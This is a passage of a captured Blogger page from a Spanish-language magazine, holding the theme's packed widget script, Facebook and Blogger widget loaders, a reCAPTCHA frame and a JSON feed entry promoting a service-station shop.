x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7noG1rIlNCYmkMsYr-fKFDk3V_wQ:1769217618964';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/5952314371551323802/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '5952314371551323802', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/s72-c/1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/s320/1.jpg', 'pageName': 'IR AL PSIC\xd3LOGO ES PARA GENTE VALIENTE', 'pageTitle': 'Revista DE PRIMERA MANO: IR AL PSIC\xd3LOGO ES PARA GENTE VALIENTE'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'IR AL PSIC\xd3LOGO ES PARA GENTE VALIENTE', 'description': 'Lic. Ana Carolina D\xb4Ecclessis U. Edici\xf3n 135 Lic. Ana Carolina D\xb4Ecclesiis Urbina, es docente de E.E.B (Educaci\xf3n Escolar B\xe1sica), Licenciad...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNwaQPfjJMmNjzidETrtwhUB2E_Oegj00kJbYL5T5tSfVeb36SkUHW89ItWPsIAAVcqrZd1gq-_FNBUkiPd40ZGm0tU14yf59dWZnik8xJOoW_wcF4PY68Fx9IjTghfO4lfe8ytTXUojY/s320/1.jpg', 'url': 'https://www.revistadeprimeramano.com/2021/01/ir-al-psicologo-es-para-gente-valiente.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5952314371551323802}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDNL6H7LcMpydtaDj3rQFE9wzOInFnw8qsQAre7BMIhJGVBNwKjgRaT6J1h1mdgSv4ifwOZnhy2qmwTTdA94vgQepnLcg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 221
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IHY8npQ00zWuHXrulBdAMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769217622519');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&start-index=18&max-results=3&callback=jQuery1122020729039848174802_1769217617829&_=1769217617835
body_size: 5872
content:
// API callback
jQuery1122020729039848174802_1769217617829({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" 